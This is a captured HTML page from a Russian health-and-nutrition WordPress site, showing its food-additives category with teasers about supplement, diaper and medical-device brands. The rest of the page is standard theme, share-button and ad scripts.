

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://5korolev.ru/pishhevye-dobavki
body_size: 21377
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Пищевые добавки</title>

<!-- This site is optimized with the Yoast SEO plugin v12.8 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Pampers: описание, ассортимент и где купить продукцию. Multi-tabs: история развития бренда и где купить товары."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://5korolev.ru/pishhevye-dobavki" />
<link rel="next" href="https://5korolev.ru/pishhevye-dobavki/page/2" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://5korolev.ru/#website","url":"https://5korolev.ru/","name":"Boxingym.ru","potentialAction":{"@type":"SearchAction","target":"https://5korolev.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://5korolev.ru/pishhevye-dobavki#webpage","url":"https://5korolev.ru/pishhevye-dobavki","inLanguage":"ru-RU","name":"\u041f\u0438\u0449\u0435\u0432\u044b\u0435 \u0434\u043e\u0431\u0430\u0432\u043a\u0438","isPartOf":{"@id":"https://5korolev.ru/#website"},"description":"Pampers: \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435, \u0430\u0441\u0441\u043e\u0440\u0442\u0438\u043c\u0435\u043d\u0442 \u0438 \u0433\u0434\u0435 \u043a\u0443\u043f\u0438\u0442\u044c \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u044e. Multi-tabs: \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u0431\u0440\u0435\u043d\u0434\u0430 \u0438 \u0433\u0434\u0435 \u043a\u0443\u043f\u0438\u0442\u044c \u0442\u043e\u0432\u0430\u0440\u044b."}]}</script>
<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://5korolev.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://5korolev.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://5korolev.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.87' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://5korolev.ru/wp-content/themes/marafon/style.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-style-css'  href='https://5korolev.ru/wp-content/themes/marafon/inc/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://5korolev.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='addtoany-css'  href='https://5korolev.ru/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
.a2a_kit.a2a_vertical_style {
    border: 2px solid #2c2f34;
    padding-right: 20px;
    padding: 20px 20px 20px 0;
    border-left: none;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.a2a_kit.a2a_vertical_style:before {
    content: 'ПОДЕЛИТЬСЯ';
    position: absolute;
    display: inline-block;
    line-height: 40px;
    -webkit-transform: rotate(-90deg) translate(0%, -50%);
    -moz-transform: rotate(-90deg) translate(0%, -50%);
    -ms-transform: rotate(-90deg) translate(0%, -50%);
    -o-transform: rotate(-90deg) translate(0%, -50%);
    transform: rotate(-90deg) translate(0%, -50%);
    top: 50%;
    left: 50%;
	background: white;
    margin-left: -31px;
    margin-top: -19px;
    padding: 0 10px;
    font-size: 24px;
}
</style>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/themes/marafon/js/scripts.js?ver=5.3.14'></script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/themes/marafon/inc/slick/slick.min.js'></script>
<link rel='https://api.w.org/' href='https://5korolev.ru/wp-json/' />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
		<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title="Boxingym.ru Feed" href="https://5korolev.ru/feed" /><link rel="icon" href="https://5korolev.ru/wp-content/uploads/2020/01/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://5korolev.ru/wp-content/uploads/2020/01/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://5korolev.ru/wp-content/uploads/2020/01/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://5korolev.ru/wp-content/uploads/2020/01/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body {
	font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2020/01/blue-crossline.png)
}
.search-form{
	border-radius:15px !important;
}
.sidebar{
	margin-top: 35px;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.single{
	background:#fff;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.description {
    width: 100%;
    margin: 0 auto;
}		</style>
		<script>var ajaxUrlFlatPM = "https://5korolev.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">

	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #1e73be;}.title, .single #toc_container .toc_title{color: #1e73be;border-left: 4px solid #1e73be;}.description{border-top: 4px solid #1e73be;}.description__title, .single .wp-caption-text, .more, a:hover{color: #1e73be;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #1e73be;}.more span{border-bottom: 1px dashed #1e73be;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #1e73be;border: 1px solid #1e73be;}#up{border-bottom-color: #1e73be;}#up:before, .commentlist .comment .reply a{border: 1px solid #1e73be;}.respond-form .respond-form__button{background-color: #1e73be;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #1e73be;}
		.m-nav{background: #1e73be;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #1e73be url(https://5korolev.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #1e73be;}#up:hover{border-bottom-color: #1e73be;}#up:hover:before{border: 1px solid #1e73be;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #1e73be;}.respond-form .respond-form__button:hover{background-color: #1e73be;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #1e73be;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #1e73be;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #1e73be;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}</style>
	
	<script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
<script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: '5korolev.ru'});
				});
        </script>

	
	
</head>
<body data-rsssl=1>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://5korolev.ru">
						<img   alt="Boxingym.ru" data-src="https://5korolev.ru/wp-content/uploads/2020/02/Pngtree-lawyer-national-lawyers-day-judge_3850217-e1580907628280.png" class="logo lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/uploads/2020/02/Pngtree-lawyer-national-lawyers-day-judge_3850217-e1580907628280.png" class="logo" alt="Boxingym.ru"></noscript>
					</a>
									<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<div class="social-icon">
							<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>						</div>
												<nav class="main-menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://5korolev.ru/vitaminy">Витамины</a></li>
<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://5korolev.ru/produkty">Продукты</a></li>
<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://5korolev.ru/zdorove">Здоровье</a></li>
<li id="menu-item-2119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2119"><a href="https://5korolev.ru/pitanie">Питание</a></li>
<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://5korolev.ru/prochee">Прочее</a></li>
<li id="menu-item-2121" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2121"><span>Пищевые добавки</span></li>
<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://5korolev.ru/diety">Диеты</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://5korolev.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
			
			<div class="title">Пищевые добавки</div>
						<div class="posts cat-posts ajax_pagination">
										<div class="posts__item posts__item_first">
						    <div class="posts__item-img">
						    	<img  width="660" height="300" alt="Pampers: описание, ассортимент и где купить продукцию" data-src="https://5korolev.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_660x300.gif" class="lazyload" src="[data-uri]" /><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_660x300.gif" width="660" height="300" alt="Pampers: описание, ассортимент и где купить продукцию" /></noscript>							    <div class="post-info post-info_loop">
							    								    		<div class="post-info__comment">0</div>
							    							    								    			<time class="post-info__time" datetime="2020-03-08">08.03.2020</time>
						    									    </div>
						    </div>
						    <div class="posts__item-title">
								<a href="https://5korolev.ru/pishhevye-dobavki/pampers-opisanie-assortiment-i-gde-kupit-produktsiyu.html">Pampers: описание, ассортимент и где купить продукцию</a>
							</div>
							<div class="posts__item-content">
								Pampers: описание, ассортимент и где купить продукцию Pampers Памперсами сегодня принято называть абсолютно все подгузники, хотя это далеко не так....							</div>
						</div>
						<div class="posts__item posts__item_second">
    <div class="posts__item-img">
    	<img  width="320" height="200" alt="Multi-tabs: история развития бренда и где купить товары"  data-src="https://5korolev.ru/wp-content/cache/thumb/f7/fcec847011c22f7_320x200.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/f7/fcec847011c22f7_320x200.png" width="320" height="200" alt="Multi-tabs: история развития бренда и где купить товары" class="aligncenter"></noscript>	    <div class="post-info post-info_loop">
                            <div class="post-info__comment">0</div>
                                        <time class="post-info__time" datetime="2020-03-08">08.03.2020</time>
            	    </div>
    </div>
    <div class="posts__item-title">
		<a href="https://5korolev.ru/pishhevye-dobavki/multi-tabs-istoriya-razvitiya-brenda-i-gde-kupit-tovary.html">Multi-tabs: история развития бренда и где купить товары</a>
	</div>
    <div class="posts__item-content">
        Multi-tabs: история развития бренда и где купить товары Витамины Multi-tabs "МУЛЬТИ ТАБС КЛАССИК" ВИТАМИННО-МИНЕРАЛЬНЫЙ КОМПЛЕКС - отзыв Недорогой и доступный...    </div>
</div><div class="posts__item posts__item_second">
    <div class="posts__item-img">
    	<img  width="320" height="200" alt="Microlife: история бренда, где купить медицинские приборы"  data-src="https://5korolev.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_320x200.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_320x200.gif" width="320" height="200" alt="Microlife: история бренда, где купить медицинские приборы" class="aligncenter"></noscript>	    <div class="post-info post-info_loop">
                            <div class="post-info__comment">0</div>
                                        <time class="post-info__time" datetime="2020-03-08">08.03.2020</time>
            	    </div>
    </div>
    <div class="posts__item-title">
		<a href="https://5korolev.ru/pishhevye-dobavki/microlife-istoriya-brenda-gde-kupit-meditsinskie-pribory.html">Microlife: история бренда, где купить медицинские приборы</a>
	</div>
    <div class="posts__item-content">
        Microlife: история бренда, где купить медицинские приборы Microlife Компания «Мicrolife» занимается разработкой и производством различного медицинского оборудования с диагностическим уклоном...    </div>
</div><div class="posts__item posts__item_second">
    <div class="posts__item-img">
    	<img  width="320" height="200" alt="L-карнитин, витамин b11: инструкция по применению для похудения"  data-src="https://5korolev.ru/wp-content/cache/thumb/fb/1f99fc621817cfb_320x200.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/fb/1f99fc621817cfb_320x200.jpg" width="320" height="200" alt="L-карнитин, витамин b11: инструкция по применению для похудения" class="aligncenter"></noscript>	    <div class="post-info post-info_loop">
                            <div class="post-info__comment">0</div>
                                        <time class="post-info__time" datetime="2020-03-08">08.03.2020</time>
            	    </div>
    </div>
    <div class="posts__item-title">
		<a href="https://5korolev.ru/pishhevye-dobavki/l-karnitin-vitamin-b11-instruktsiya-po-primeneniyu-dlya-pohudeniya.html">L-карнитин, витамин b11: инструкция по применению для похудения</a>
	</div>
    <div class="posts__item-content">
        L-карнитин, витамин b11: инструкция по применению для похудения Витамин B11 (L-карнитин, левокарнитин, витамин BT) Общая характеристика витамина B11 L-карнитин –...    </div>
</div><div class="posts__item posts__item_second">
    <div class="posts__item-img">
    	<img  width="320" height="200" alt="Bayer: история компании, ассортимент, где купить товары"  data-src="https://5korolev.ru/wp-content/cache/thumb/3c/26e68855c5ea13c_320x200.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/3c/26e68855c5ea13c_320x200.jpg" width="320" height="200" alt="Bayer: история компании, ассортимент, где купить товары" class="aligncenter"></noscript>	    <div class="post-info post-info_loop">
                            <div class="post-info__comment">0</div>
                                        <time class="post-info__time" datetime="2020-03-08">08.03.2020</time>
            	    </div>
    </div>
    <div class="posts__item-title">
		<a href="https://5korolev.ru/pishhevye-dobavki/bayer-istoriya-kompanii-assortiment-gde-kupit-tovary.html">Bayer: история компании, ассортимент, где купить товары</a>
	</div>
    <div class="posts__item-content">
        Bayer: история компании, ассортимент, где купить товары Bayer AG - история бренда Bayer AG — немецкая химическая и фармацевтическая компания,...    </div>
</div>			</div>
							<div class="more"
					data-items="4"
					data-offset="5"
					data-category="17"					data-theme="marafon"
					data-loading="Загрузка..."><a style="padding:10px;" href="https://5korolev.ru/pishhevye-dobavki/page/2">Следующая страница</a>
				</div>
					</main>
	<aside class="sidebar sidebar_midle"><div style="padding:5px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
    	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img  width="300" height="180" alt="Бастурма: калорийность, польза и вред, рецепты"  data-src="https://5korolev.ru/wp-content/cache/thumb/60/76c7ccdd9cde660_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/60/76c7ccdd9cde660_300x180.jpg" width="300" height="180" alt="Бастурма: калорийность, польза и вред, рецепты" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://5korolev.ru/pishhevye-dobavki/basturma-kalorijnost-polza-i-vred-retsepty.html">Бастурма: калорийность, польза и вред, рецепты</a>
					</div>
					<div class="section-posts__item-text">
						Бастурма: калорийность, польза и вред, рецепты Бастурма — калорийность, польза...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-08">08.03.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Первая помощь при синдроме длительного сдавливания: правила оказания"  data-src="https://5korolev.ru/wp-content/cache/thumb/6c/1482cc9b513466c_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/6c/1482cc9b513466c_300x180.jpg" width="300" height="180" alt="Первая помощь при синдроме длительного сдавливания: правила оказания" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://5korolev.ru/pishhevye-dobavki/pervaya-pomoshh-pri-sindrome-dlitelnogo-sdavlivaniya-pravila-okazaniya.html">Первая помощь при синдроме длительного сдавливания: правила оказания</a>
					</div>
					<div class="section-posts__item-text">
						Первая помощь при синдроме длительного сдавливания: правила оказания Синдром длительного...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-08">08.03.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Термография (тепловидение): описание метода, преимущества и недостатки"  data-src="https://5korolev.ru/wp-content/cache/thumb/ee/2e06625cd5911ee_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/ee/2e06625cd5911ee_300x180.jpg" width="300" height="180" alt="Термография (тепловидение): описание метода, преимущества и недостатки" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://5korolev.ru/pishhevye-dobavki/termografiya-teplovidenie-opisanie-metoda-preimushhestva-i-nedostatki.html">Термография (тепловидение): описание метода, преимущества и недостатки</a>
					</div>
					<div class="section-posts__item-text">
						Термография (тепловидение): описание метода, преимущества и недостатки Термография – что...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-08">08.03.2020</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>
<div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Последние статьи</div><ul><li class="section-posts__item"><img  width="300" height="180" alt="Nivea: каталог товаров и где купить средства компании"  data-src="https://5korolev.ru/wp-content/cache/thumb/03/c7b25d0793d1703_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/03/c7b25d0793d1703_300x180.png" width="300" height="180" alt="Nivea: каталог товаров и где купить средства компании" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://5korolev.ru/drugoe/nivea-katalog-tovarov-i-gde-kupit-sredstva-kompanii-2.html">Nivea: каталог товаров и где купить средства компании</a></div><div class="section-posts__item-text">Nivea: каталог товаров и где купить средства компании Косметика Nivea...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-13">13.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Текила: в чем польза и вред"  data-src="https://5korolev.ru/wp-content/cache/thumb/89/08020703f4fab89_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/89/08020703f4fab89_300x180.jpg" width="300" height="180" alt="Текила: в чем польза и вред" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://5korolev.ru/drugoe/tekila-v-chem-polza-i-vred.html">Текила: в чем польза и вред</a></div><div class="section-posts__item-text">Текила: в чем польза и вред Текила полезна для здоровья...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-13">13.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Лечение спида: профилактика и препараты"  data-src="https://5korolev.ru/wp-content/cache/thumb/bd/6fea408a99d39bd_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/bd/6fea408a99d39bd_300x180.jpg" width="300" height="180" alt="Лечение спида: профилактика и препараты" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://5korolev.ru/drugoe/lechenie-spida-profilaktika-i-preparaty.html">Лечение спида: профилактика и препараты</a></div><div class="section-posts__item-text">Лечение спида: профилактика и препараты «Успеть за 72 часа». Как...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-13">13.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Симптомы менингита: первые признаки проявления"  data-src="https://5korolev.ru/wp-content/cache/thumb/cc/d1206673dcd85cc_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/cc/d1206673dcd85cc_300x180.jpg" width="300" height="180" alt="Симптомы менингита: первые признаки проявления" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://5korolev.ru/drugoe/simptomy-meningita-pervye-priznaki-proyavleniya.html">Симптомы менингита: первые признаки проявления</a></div><div class="section-posts__item-text">Симптомы менингита: первые признаки проявления Первые признаки и симптомы менингита...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-13">13.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Диета для детей: правила, меню при ротовирусе"  data-src="https://5korolev.ru/wp-content/cache/thumb/5d/ff845c0bbde055d_300x180.jpeg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/5d/ff845c0bbde055d_300x180.jpeg" width="300" height="180" alt="Диета для детей: правила, меню при ротовирусе" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://5korolev.ru/drugoe/dieta-dlya-detej-pravila-menyu-pri-rotoviruse-2.html">Диета для детей: правила, меню при ротовирусе</a></div><div class="section-posts__item-text">Диета для детей: правила, меню при ротовирусе Особенности диеты при...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
